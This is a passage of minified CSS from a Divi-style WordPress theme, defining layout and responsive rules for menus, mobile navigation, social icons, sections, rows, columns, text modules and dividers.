li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
.et_pb_fullwidth_section .et_pb_fullwidth_menu{position:relative}.et_pb_with_border.et_pb_fullwidth_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_fullwidth_menu.et_hover_enabled:hover{z-index:auto}.et_pb_fullwidth_menu .et-menu-nav,.et_pb_fullwidth_menu .et-menu-nav>ul{float:none}.et_pb_fullwidth_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_fullwidth_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_fullwidth_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_fullwidth_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu,.et_pb_fullwidth_menu .et_pb_menu__menu>nav,.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px}.et_pb_fullwidth_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_fullwidth_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_fullwidth_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_fullwidth_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_fullwidth_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_fullwidth_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_fullwidth_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_fullwidth_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:28px 0 0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:29px;white-space:nowrap}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards{padding:0 0 28px!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:29px;padding-bottom:0}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_fullwidth_menu .et_pb_row{min-height:81px}.et_pb_fullwidth_menu .et_pb_menu__menu{display:none}.et_pb_fullwidth_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_fullwidth_menu .et_mobile_menu ul{padding:0}.et_pb_fullwidth_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}@media (max-width:767px){.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_space{-webkit-box-sizing:content-box;box-sizing:content-box;height:23px}.et_pb_divider_hidden{margin-bottom:0!important}.et_pb_divider_internal{display:inline-block;width:100%}.et_pb_divider{margin:0 0 30px;position:relative}.et_pb_divider:before{content:"";width:100%;height:1px;border-top:1px solid rgba(0,0,0,.1);position:absolute;left:0;top:0;z-index:10}.et_pb_divider:after,.et_pb_space:after{content:"";display:table}.et_pb_divider_position_bottom:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center:before{top:50%!important}@media (max-width:980px){.et_pb_divider_position_top_tablet:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_tablet:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_tablet:before{top:50%!important}.et_pb_space.et-hide-mobile{display:none}}@media 